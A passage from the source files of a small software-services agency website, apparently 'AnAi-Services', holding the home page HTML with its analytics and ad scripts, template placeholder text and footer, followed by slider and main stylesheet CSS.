'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQMRX353');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"siteId":3950956,"cookiePolicyId":85141850,"lang":"en","storage":{"useSiteId":true}};
</script>
<script type="text/javascript" src="https://cs.iubenda.com/autoblocking/3950956.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RWWQEQD35J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RWWQEQD35J');
</script>

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7971789247392911"
     crossorigin="anonymous"></script>
    
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
    <title>AnAi-Services</title>
    <meta name="description" content="" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="shortcut icon" type="image/x-icon" href="assets/images/favicon.svg" />

    <!-- ========================= CSS here ========================= -->
    <link rel="stylesheet" href="assets/css/bootstrap.min.css" />
    <link rel="stylesheet" href="assets/css/LineIcons.3.0.css" />
    <link rel="stylesheet" href="assets/css/animate.css" />
    <link rel="stylesheet" href="assets/css/tiny-slider.css" />
    <link rel="stylesheet" href="assets/css/glightbox.min.css" />
    <link rel="stylesheet" href="assets/css/main.css" />

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7971789247392911"
     crossorigin="anonymous"></script>

</head>

<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQMRX353"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7971789247392911"
     crossorigin="anonymous"></script>
<!-- AnAi New Display 1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7971789247392911"
     data-ad-slot="4714621697"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <!--[if lte IE 9]>
      <p class="browserupgrade">
        You are using an <strong>outdated</strong> browser. Please
        <a href="https://browsehappy.com/">upgrade your browser</a> to improve
        your experience and security.
      </p>
    <![endif]-->

    <!-- Preloader -->
    <div class="preloader">
        <div class="preloader-inner">
            <div class="preloader-icon">
                <span></span>
                <span></span>
            </div>
        </div>
    </div>
    <!-- /End Preloader -->

    <!-- Start Header Area -->
    <header class="header navbar-area">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-12">
                    <div class="nav-inner">
                        <!-- Start Navbar -->
                        <nav class="navbar navbar-expand-lg">
                            <a class="navbar-brand" href="index.html">
                                <img src="assets/images/logo/logo.png" alt="Logo">
                            </a>
                            <button class="navbar-toggler mobile-menu-btn" type="button" data-bs-toggle="collapse"
                                data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                                aria-expanded="false" aria-label="Toggle navigation">
                                <span class="toggler-icon"></span>
                                <span class="toggler-icon"></span>
                                <span class="toggler-icon"></span>
                            </button>
                            <div class="collapse navbar-collapse sub-menu-bar" id="navbarSupportedContent">
                                <ul id="nav" class="navbar-nav ms-auto">
                                    <li class="nav-item">
                                        <a href="index.html" class="active" aria-label="Toggle navigation">Home</a>
                                    </li>
                                    <li class="nav-item">
                                        <a href="about-us.html" aria-label="Toggle navigation">About</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="dd-menu collapsed" href="javascript:void(0)" data-bs-toggle="collapse"
                                            data-bs-target="#submenu-1-1" aria-controls="navbarSupportedContent"
                                            aria-expanded="false" aria-label="Toggle navigation">Pages</a>
                                        <ul class="sub-menu collapse" id="submenu-1-1">
                                            <li class="nav-item"><a href="about-us.html">About Us</a></li>
                                            <li class="nav-item"><a href="signin.html">Sign In</a></li>
                                            <li class="nav-item"><a href="signup.html">Sign Up</a></li>
                                            <li class="nav-item"><a href="reset-password.html">Reset Password</a>
                                            <li class="nav-item"><a href="mail-success.html">Mail Success</a></li>
                                            <li class="nav-item"><a href="404.html">404 Error</a></li>
                                        </ul>
                                    </li>
                                    <li class="nav-item">
                                        <a class="dd-menu collapsed" href="javascript:void(0)" data-bs-toggle="collapse"
                                            data-bs-target="#submenu-1-2" aria-controls="navbarSupportedContent"
                                            aria-expanded="false" aria-label="Toggle navigation">Blog</a>
                                        <ul class="sub-menu collapse" id="submenu-1-2">
                                            <li class="nav-item"><a href="blog-grid.html">Blog Grid</a>
                                            </li>
                                            <li class="nav-item"><a href="blog-single.html">Blog Single</a></li>
                                        </ul>
                                    </li>
                                    <li class="nav-item">
                                        <a href="contact.html" aria-label="Toggle navigation">Contact</a>
                                    </li>
                                </ul>
                            </div> <!-- navbar collapse -->
                            <div class="button">
                                <a href="https://api.whatsapp.com/send/?phone=8801891461650&text&type=phone_number&app_absent=0" target="_blank" class="btn">Connect Whatsapp</a>
                            </div>
                        </nav>
                        <!-- End Navbar -->
                    </div>
                </div>
            </div> <!-- row -->
        </div> <!-- container -->
    </header>
    <!-- End Header Area -->

    <!-- Start Hero Area -->
    <section class="hero-area">
        <img class="hero-shape" src="assets/images/hero/hero-shape.svg" alt="#">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-5 col-md-12 col-12">
                    <div class="hero-content">
                        <h4 class="wow fadeInUp" data-wow-delay=".2s">Unlock The Advanced Features</h4>
                        <h1 class="wow fadeInUp" data-wow-delay=".4s">Say goodbye
                            to <br>idle
                            <span>
                                <img class="text-shape" src="assets/images/hero/text-shape.svg" alt="#">
                                Services.
                            </span>
                        </h1>
                        <p class="wow fadeInUp" data-wow-delay=".6s">Build Up Your Desired Apps, Server, Web App With<br> Our Advanced Lavel Experienced Developers.
                        </p>
                        <div class="button wow fadeInUp" data-wow-delay=".8s">
                            <a href="https://www.coolcriminals-universe.store/" target="_blank" class="btn ">CoolCriminal NFTs</a>
                        </div>
                    </div>
                </div>
                <div class="col-lg-7 col-12">
                    <div class="hero-image">
                        <img class="main-image" src="assets/images/hero/home2-bg.png" alt="#">
                        <img class="h2-move-1" src="assets/images/hero/1.png" alt="#" style="height: 450px;">
                        <img class="h2-move-2" src="assets/images/hero/3.png" alt="#" style="height: 450px;">
                        <img class="h2-move-3" src="assets/images/hero/h2-bit-m.png" alt="#">
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End Hero Area -->

    <!-- Start Feature Area -->
    <div class="feature section">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="section-title">
                        <h3 class="wow zoomIn" data-wow-delay=".2s">Why choose us</h3>
                        <h2 class="wow fadeInUp" data-wow-delay=".4s">Our features</h2>
                        <p class="wow fadeInUp" data-wow-delay=".6s">There are many variations of passages of Lorem
                            Ipsum available, but the majority have suffered alteration in some form.</p>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-lg-4 col-md-6 col-12 wow fadeInUp" data-wow-delay=".2s">
                    <div class="feature-box">
                        <div class="tumb">
                            <img src="assets/images/features/feature-icon-1.png" alt="">
                        </div>
                        <h4 class="text-title">Instant Exchage</h4>
                        <p>Invest in Bitcoin on the regular or save with one of the highest interest rates on the
                            market.</p>
                    </div>
                </div>
                <div class="col-lg-4 col-md-6 col-12 wow fadeInUp" data-wow-delay=".4s">
                    <div class="feature-box">
                        <div class="tumb">
                            <img src="assets/images/features/feature-icon-2.png" alt="">
                        </div>
                        <h4 class="text-title">Safe & Secure</h4>
                        <p>Invest in Bitcoin on the regular or save with one of the highest interest rates on the
                            market.</p>
                    </div>
                </div>
                <div class="col-lg-4 col-md-6 col-12 wow fadeInUp" data-wow-delay=".6s">
                    <div class="feature-box">
                        <div class="tumb">
                            <img src="assets/images/features/feature-icon-3.png" alt="">
                        </div>
                        <h4 class="text-title">Instant Trading</h4>
                        <p>Invest in Bitcoin on the regular or save with one of the highest interest rates on the
                            market.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- End Features Area -->

    <!-- Start Call Action Area -->
    <section class="call-action">
        <div class="container">
            <div class="inner-content">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-7 col-12">
                        <div class="text">
                            <h2>Keep Eyes For
                                <br> <span>Latest Updates.</span>
                            </h2>
                            <p style="display: block;margin-top: 10px;">AnAi-Blockchain, Game Development, Mobile App Developments  Software service provider, We Provides most advance services </p>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-5 col-12">
                        <div class="button">
                            <a href="https://x.com/anai_service" target="_blank" class="btn">Go To Twitter/X
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End Call Action Area -->

    <!-- Start Footer Area -->
    <footer class="footer section">
        <!-- Start Footer Top -->
        <div class="footer-top">
            <div class="container">
                <div class="inner-content">
                    <div class="row">
                        <div class="col-lg-4 col-md-6 col-12">
                            <!-- Single Widget -->
                            <div class="single-footer f-about">
                                <div class="logo">
                                    <a href="index.html">
                                        <img src="assets/images/logo/logo.png" alt="#">
                                    </a>
                                </div>
                                <p>AnAi-Blockchain, Game Development, Mobile App Developments  Software service provider, We Provides most advance services.</p>
                                <h4 class="social-title">Follow Us On:</h4>
                                <ul class="social">
                                   
                                    <li><a href="https://www.instagram.com/coolcriminal2025?igsh=cHZqcHVzYTN3OTUz&utm_source=qr" target="_blank"><i class="lni lni-instagram"></i></a></li>
                                    <li><a href="https://x.com/anai_service" target="_blank"><i class="lni lni-twitter-original"></i></a></li>
                                    <li><a href="http://linkedin.com/in/fahim-ahamed-4606b3125" target="_blank"><i class="lni lni-linkedin-original"></i></a></li>
                                   
                                </ul>
                            </div>
                            <!-- End Single Widget -->
                        </div>
                        <div class="col-lg-2 col-md-6 col-12">
                            <!-- Single Widget -->
                            <div class="single-footer f-link">
                                <h3>Solutions</h3>
                                <ul>
                                    <li><a href="javascript:void(0)">Marketing</a></li>
                                    <li><a href="javascript:void(0)">Analytics</a></li>
                                    <li><a href="javascript:void(0)">Commerce</a></li>
                                    <li><a href="javascript:void(0)">Insights</a></li>
                                </ul>
                            </div>
                            <!-- End Single Widget -->
                        </div>
                        <div class="col-lg-2 col-md-6 col-12">
                            <!-- Single Widget -->
                            <div class="single-footer f-link">
                                <h3>Support</h3>
                                <ul>
                                    <li><a href="javascript:void(0)">Pricing</a></li>
                                    <li><a href="javascript:void(0)">Documentation</a></li>
                                    <li><a href="javascript:void(0)">Guides</a></li>
                                    <li><a href="javascript:void(0)">API Status</a></li>
                                </ul>
                            </div>
                            <!-- End Single Widget -->
                        </div>
                        <div class="col-lg-4 col-md-6 col-12">
                            <!-- Single Widget -->
                            <div class="single-footer newsletter">
                                <h3>Subscribe</h3>
                                <p>Subscribe to our newsletter for the latest updates</p>
                                <form action="#" method="get" target="_blank" class="newsletter-form">
                                    <input name="EMAIL" placeholder="Email address" required="required" type="email">
                                    <div class="button">
                                        <button class="sub-btn"><i class="lni lni-envelope"></i>
                                        </button>
                                    </div>
                                </form>
                            </div>
                            <!-- End Single Widget -->
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--/ End Footer Top -->
        <!-- Start Copyright Area -->
        <div class="copyright-area">
            <div class="container">
                <div class="inner-content">
                    <div class="row">
                        <div class="col-lg-6 col-md-6 col-12">
                            <p class="copyright-text">© 2023 AnAi-Services - All Rights Reserved</p>
                        </div>
                        <div class="col-lg-6 col-md-6 col-12">
                            <p class="copyright-owner">Designed and Developed by <a href="https://uideck.com/"
                                    rel="nofollow" target="_blank">AnAi-Services</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- End Copyright Area -->
    </footer>
    <!--/ End Footer Area -->

    <!-- ========================= scroll-top ========================= -->
    <a href="#" class="scroll-top">
        <i class="lni lni-chevron-up"></i>
    </a>

    <!-- ========================= JS here ========================= -->
    <script src="assets/js/bootstrap.min.js"></script>
    <script src="assets/js/wow.min.js"></script>
    <script src="assets/js/tiny-slider.js"></script>
    <script src="assets/js/glightbox.min.js"></script>
    <script src="assets/js/count-up.min.js"></script>
    <script src="assets/js/main.js"></script>
    <script>
        //========= Road Map 
        tns({
            container: '.road-map-slider',
            items: 1,
            slideBy: 'page',
            autoplay: false,
            mouseDrag: true,
            gutter: 0,
            nav: true,
            controls: false,
            responsive: {
                0: {
                    items: 2,
                },
                540: {
                    items: 3,
                },
                768: {
                    items: 4,
                },
                992: {
                    items: 4,
                },
                1170: {
                    items: 6,
                }
            }
        });

        //========= testimonial 
        tns({
            container: '.testimonial-slider',
            items: 3,
            slideBy: 'page',
            autoplay: false,
            mouseDrag: true,
            gutter: 0,
            nav: true,
            controls: false,
            responsive: {
                0: {
                    items: 1,
                },
                540: {
                    items: 1,
                },
                768: {
                    items: 2,
                },
                992: {
                    items: 2,
                },
                1170: {
                    items: 3,
                }
            }
        });

        //====== counter up 
        var cu = new counterUp({
            start: 0,
            duration: 2000,
            intvalues: true,
            interval: 100,
            append: " ",
        });
        cu.start();

        //========= glightbox
        GLightbox({
            'href': 'https://www.youtube.com/watch?v=r44RKWyfcFw&fbclid=IwAR21beSJORalzmzokxDRcGfkZA1AtRTE__l5N4r09HcGS5Y6vOluyouM9EM',
            'type': 'video',
            'source': 'youtube', //vimeo, youtube or local
            'width': 900,
            'autoplayVideos': true,
        });

    </script>
</body>

</html>
</file>
<file: assets/css/tiny-slider.css>
.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:'';display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-no-calc{position:relative;left:0}.tns-gallery{position:relative;left:0;min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-moz-transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-normal,.tns-fadeOut{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333%;width:-webkit-calc(100% * 70/3);width:-moz-calc(100% * 70/3);width:calc(100% * 70/3);position:absolute;right:0}.tns-t-ct:after{content:'';display:table;clear:both}.tns-t-ct>div{width:1.4285714%;width:-webkit-calc(100%/70);width:-moz-calc(100%/70);width:calc(100%/70);height:10px;float:left}
</file>
<file: assets/css/main.css>
/*======================================
    Variables
========================================*/
/*======================================
    Normalize CSS
========================================*/
@import url("https://fonts.googleapis.com/css2?family=Spartan:wght@100;200;300;400;500;600;700;800;900&display=swap");
@import url("https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&display=swap");
html {
  scroll-behavior: smooth;
}

body {
  font-family: "DM Sans", sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #727272;
  overflow-x: hidden;
  font-size: 15px;
}

p {
  margin: 0;
  padding: 0;
  font-size: 16px;
  line-height: 28px;
}

* {
  margin: 0;
  padding: 0;
}

.navbar-toggler:focus,
a:focus,
input:focus,
textarea:focus,
button:focus,
.btn:focus,
.btn.focus,
.btn:not(:disabled):not(.disabled).active,
.btn:not(:disabled):not(.disabled):active {
  text-decoration: none;
  outline: none;
  outline: none !important;
  border-color: none !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.form-check-input:checked {
  background-color: #3E80FF;
  border-color: #3E80FF;
}

select {
  -webkit-writing-mode: horizontal-tb !important;
  text-rendering: auto;
  color: #24126A;
  letter-spacing: normal;
  word-spacing: normal;
  text-transform: none;
  text-indent: 0px;
  text-shadow: none;
  display: inline-block;
  text-align: start;
  -webkit-appearance: menulist;
     -moz-appearance: menulist;
          appearance: menulist;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  white-space: pre;
  -webkit-rtl-ordering: logical;
  background-color: -internal-light-dark(white, #3b3b3b);
  cursor: default;
  margin: 0em;
  font: 400 14px;
  border-radius: 0px;
  border-width: 1px;
  border-style: solid;
  border-color: -internal-light-dark(#767676, #858585);
  -o-border-image: initial;
     border-image: initial;
}

span,
a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
}

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

img {
  max-width: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 600;
  margin: 0px;
  color: #24126A;
  font-family: 'Spartan', sans-serif;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

h1 {
  font-size: 50px;
}

h2 {
  font-size: 40px;
}

h3 {
  font-size: 30px;
}

h4 {
  font-size: 25px;
}

h5 {
  font-size: 20px;
}

h6 {
  font-size: 16px;
}

ul,
ol {
  margin: 0px;
  padding: 0px;
  list-style-type: none;
}

.mt-5 {
  margin-top: 5px;
}

.mt-10 {
  margin-top: 10px;
}

.mt-15 {
  margin-top: 15px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-25 {
  margin-top: 25px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-35 {
  margin-top: 35px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-45 {
  margin-top: 45px;
}

.mt-50 {
  margin-top: 50px;
}

.mt-55 {
  margin-top: 55px;
}

.mt-60 {
  margin-top: 60px;
}

.mt-65 {
  margin-top: 65px;
}

.mt-70 {
  margin-top: 70px;
}

.mt-75 {
  margin-top: 75px;
}

.mt-80 {
  margin-top: 80px;
}

.mt-85 {
  margin-top: 85px;
}

.mt-90 {
  margin-top: 90px;
}

.mt-95 {
  margin-top: 95px;
}

.mt-100 {
  margin-top: 100px;
}

.mt-105 {
  margin-top: 105px;
}

.mt-110 {
  margin-top: 110px;
}

.mt-115 {
  margin-top: 115px;
}

.mt-120 {
  margin-top: 120px;
}

.mt-125 {
  margin-top: 125px;
}

.mt-130 {
  margin-top: 130px;
}

.mt-135 {
  margin-top: 135px;
}

.mt-140 {
  margin-top: 140px;
}

.mt-145 {
  margin-top: 145px;
}

.mt-150 {
  margin-top: 150px;
}

.mt-155 {
  margin-top: 155px;
}

.mt-160 {
  margin-top: 160px;
}

.mt-165 {
  margin-top: 165px;
}

.mt-170 {
  margin-top: 170px;
}

.mt-175 {
  margin-top: 175px;
}

.mt-180 {
  margin-top: 180px;
}

.mt-185 {
  margin-top: 185px;
}

.mt-190 {
  margin-top: 190px;
}

.mt-195 {
  margin-top: 195px;
}

.mt-200 {
  margin-top: 200px;
}

.mt-205 {
  margin-top: 205px;
}

.mt-210 {
  margin-top: 210px;
}

.mt-215 {
  margin-top: 215px;
}

.mt-220 {
  margin-top: 220px;
}

.mt-225 {
  margin-top: 225px;
}

.mb-5 {
  margin-bottom: 5px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-35 {
  margin-bottom: 35px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-45 {
  margin-bottom: 45px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-55 {
  margin-bottom: 55px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-65 {
  margin-bottom: 65px;
}

.mb-70 {
  margin-bottom: 70px;
}

.mb-75 {
  margin-bottom: 75px;
}

.mb-80 {
  margin-bottom: 80px;
}

.mb-85 {
  margin-bottom: 85px;
}

.mb-90 {
  margin-bottom: 90px;
}

.mb-95 {
  margin-bottom: 95px;
}

.mb-100 {
  margin-bottom: 100px;
}

.mb-105 {
  margin-bottom: 105px;
}

.mb-110 {
  margin-bottom: 110px;
}

.mb-115 {
  margin-bottom: 115px;
}

.mb-120 {
  margin-bottom: 120px;
}

.mb-125 {
  margin-bottom: 125px;
}

.mb-130 {
  margin-bottom: 130px;
}

.mb-135 {
  margin-bottom: 135px;
}

.mb-140 {
  margin-bottom: 140px;
}

.mb-145 {
  margin-bottom: 145px;
}

.mb-150 {
  margin-bottom: 150px;
}

.mb-155 {
  margin-bottom: 155px;
}

.mb-160 {
  margin-bottom: 160px;
}

.mb-165 {
  margin-bottom: 165px;
}

.mb-170 {
  margin-bottom: 170px;
}

.mb-175 {
  margin-bottom: 175px;
}

.mb-180 {
  margin-bottom: 180px;
}

.mb-185 {
  margin-bottom: 185px;
}

.mb-190 {
  margin-bottom: 190px;
}

.mb-195 {
  margin-bottom: 195px;
}

.mb-200 {
  margin-bottom: 200px;
}

.mb-205 {
  margin-bottom: 205px;
}

.mb-210 {
  margin-bottom: 210px;
}

.mb-215 {
  margin-bottom: 215px;
}

.mb-220 {
  margin-bottom: 220px;
}

.mb-225 {
  margin-bottom: 225px;
}

.pt-5 {
  padding-top: 5px;
}

.pt-10 {
  padding-top: 10px;
}

.pt-15 {
  padding-top: 15px;
}

.pt-20 {
  padding-top: 20px;
}

.pt-25 {
  padding-top: 25px;
}

.pt-30 {
  padding-top: 30px;
}

.pt-35 {
  padding-top: 35px;
}

.pt-40 {
  padding-top: 40px;
}

.pt-45 {
  padding-top: 45px;
}

.pt-50 {
  padding-top: 50px;
}

.pt-55 {
  padding-top: 55px;
}

.pt-60 {
  padding-top: 60px;
}

.pt-65 {
  padding-top: 65px;
}

.pt-70 {
  padding-top: 70px;
}

.pt-75 {
  padding-top: 75px;
}

.pt-80 {
  padding-top: 80px;
}

.pt-85 {
  padding-top: 85px;
}

.pt-90 {
  padding-top: 90px;
}

.pt-95 {
  padding-top: 95px;
}

.pt-100 {
  padding-top: 100px;
}

.pt-105 {
  padding-top: 105px;
}

.pt-110 {
  padding-top: 110px;
}

.pt-115 {
  padding-top: 115px;
}

.pt-120 {
  padding-top: 120px;
}

.pt-125 {
  padding-top: 125px;
}

.pt-130 {
  padding-top: 130px;
}

.pt-135 {
  padding-top: 135px;
}

.pt-140 {
  padding-top: 140px;
}

.pt-145 {
  padding-top: 145px;
}

.pt-150 {
  padding-top: 150px;
}

.pt-155 {
  padding-top: 155px;
}

.pt-160 {
  padding-top: 160px;
}

.pt-165 {
  padding-top: 165px;
}

.pt-170 {
  padding-top: 170px;
}

.pt-175 {
  padding-top: 175px;
}

.pt-180 {
  padding-top: 180px;
}

.pt-185 {
  padding-top: 185px;
}

.pt-190 {
  padding-top: 190px;
}

.pt-195 {
  padding-top: 195px;
}

.pt-200 {
  padding-top: 200px;
}

.pt-205 {
  padding-top: 205px;
}

.pt-210 {
  padding-top: 210px;
}

.pt-215 {
  padding-top: 215px;
}

.pt-220 {
  padding-top: 220px;
}

.pt-225 {
  padding-top: 225px;
}

.pb-5 {
  padding-bottom: 5px;
}

.pb-10 {
  padding-bottom: 10px;
}

.pb-15 {
  padding-bottom: 15px;
}

.pb-20 {
  padding-bottom: 20px;
}

.pb-25 {
  padding-bottom: 25px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pb-35 {
  padding-bottom: 35px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pb-45 {
  padding-bottom: 45px;
}

.pb-50 {
  padding-bottom: 50px;
}

.pb-55 {
  padding-bottom: 55px;
}

.pb-60 {
  padding-bottom: 60px;
}

.pb-65 {
  padding-bottom: 65px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-75 {
  padding-bottom: 75px;
}

.pb-80 {
  padding-bottom: 80px;
}

.pb-85 {
  padding-bottom: 85px;
}

.pb-90 {
  padding-bottom: 90px;
}

.pb-95 {
  padding-bottom: 95px;
}

.pb-100 {
  padding-bottom: 100px;
}

.pb-105 {
  padding-bottom: 105px;
}

.pb-110 {
  padding-bottom: 110px;
}

.pb-115 {
  padding-bottom: 115px;
}

.pb-120 {
  padding-bottom: 120px;
}

.pb-125 {
  padding-bottom: 125px;
}

.pb-130 {
  padding-bottom: 130px;
}

.pb-135 {
  padding-bottom: 135px;
}

.pb-140 {
  padding-bottom: 140px;
}

.pb-145 {
  padding-bottom: 145px;
}

.pb-150 {
  padding-bottom: 150px;
}

.pb-155 {
  padding-bottom: 155px;
}

.pb-160 {
  padding-bottom: 160px;
}

.pb-165 {
  padding-bottom: 165px;
}

.pb-170 {
  padding-bottom: 170px;
}

.pb-175 {
  padding-bottom: 175px;
}

.pb-180 {
  padding-bottom: 180px;
}

.pb-185 {
  padding-bottom: 185px;
}

.pb-190 {
  padding-bottom: 190px;
}

.pb-195 {
  padding-bottom: 195px;
}

.pb-200 {
  padding-bottom: 200px;
}

.pb-205 {
  padding-bottom: 205px;
}

.pb-210 {
  padding-bottom: 210px;
}

.pb-215 {
  padding-bottom: 215px;
}

.pb-220 {
  padding-bottom: 220px;
}

.pb-225 {
  padding-bottom: 225px;
}

.img-bg {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
  .container {
    width: 450px;
  }
}

/*======================================
    Call To Action CSS
========================================*/
.call-action {
  background-color: #F4F7FA;
}

.call-action .inner-content {
  position: relative;
  padding: 80px 0;
  border-radius: 10px;
  z-index: 0;
  overflow: hidden;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .call-action .inner-content {
    padding: 50px 0;
  }
}

@media (max-width: 767px) {
  .call-action .inner-content {
    padding: 50px 0;
    text-align: center;
  }
}

.call-action .inner-content .bg-shape {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
}

.call-action .text h2 {
  font-size: 28px;
  font-weight: 700;
  line-height: 42px;
  color: #081828;
}

.call-action .text h2 span {
  color: #7E57FF;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .call-action .text h2 {
    font-size: 25px;
    line-height: 38px;
  }
}

@media (max-width: 767px) {
  .call-action .text h2 {
    font-size: 22px;
    line-height: 32px;
  }
}

.call-action .text h2 span {
  display: block;
  color: #3E80FF;
}

.call-action .button {
  float: right;
}

@media (max-width: 767px) {
  .call-action .button {
    float: none;
    margin-top: 30px;
  }
}
/* Bread Crumbs */
.breadcrumbs {
  position: relative;
  padding-top: 160px;
  padding-bottom: 120px;
  z-index: 2;
  text-align: left;
  background-color: #24126A;
  background-image: url("../images/bread-bg/banner-bg.svg");
  background-size: cover;
  background-position: right;
  background-repeat: no-repeat;
  -webkit-box-shadow: 0px 7px 30px rgba(0, 0, 0, 0.075);
          box-shadow: 0px 7px 30px rgba(0, 0, 0, 0.075);
}

.breadcrumbs::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: #24126A;
  opacity: 0.7;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .breadcrumbs {
    padding-top: 110px;
    padding-bottom: 60px;
  }
}

@media (max-width: 767px) {
  .breadcrumbs {
    padding-top: 100px;
    padding-bottom: 50px;
  }
}

.breadcrumbs .breadcrumbs-content {
  position: relative;
  text-align: center;
}

.breadcrumbs .breadcrumbs-content .page-title {
  font-size: 26px;
  color: #fff;
  font-weight: 700;
  position: relative;
  line-height: 28px;
  text-transform: capitalize;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .breadcrumbs .breadcrumbs-content .page-title {
    font-size: 24px;
    line-height: 28px;
  }
}

@media (max-width: 767px) {
  .breadcrumbs .breadcrumbs-content .page-title {
    font-size: 22px;
    text-align: center;
    line-height: 26px;
  }
}

.breadcrumbs .breadcrumbs-content .breadcrumb-nav {
  background: transparent;
  border-radius: 0;
  margin-bottom: 0;
  padding: 0;
  display: inline-block;
  margin-top: 10px;
}

.breadcrumbs .breadcrumb-nav {
  text-align: right;
}

@media (max-width: 767px) {
  .breadcrumbs .breadcrumb-nav {
    text-align: center;
    margin-top: 15px;
  }
}

.breadcrumbs .breadcrumb-nav li {
  display: inline-block;
  position: relative;
  padding-right: 14px;
  margin-right: 14px;
  text-transform: capitalize;
  color: #fff;
}

.breadcrumbs .breadcrumb-nav li:after {
  content: "\ea62";
  font-family: lineIcons;
  font-size: 11px;
  position: absolute;
  top: 3px;
  right: -7px;
}

.breadcrumbs .breadcrumb-nav li:last-child {
  margin: 0;
  padding: 0;
}

.breadcrumbs .breadcrumb-nav li:last-child::after {
  display: none;
}

.breadcrumbs .breadcrumb-nav li,
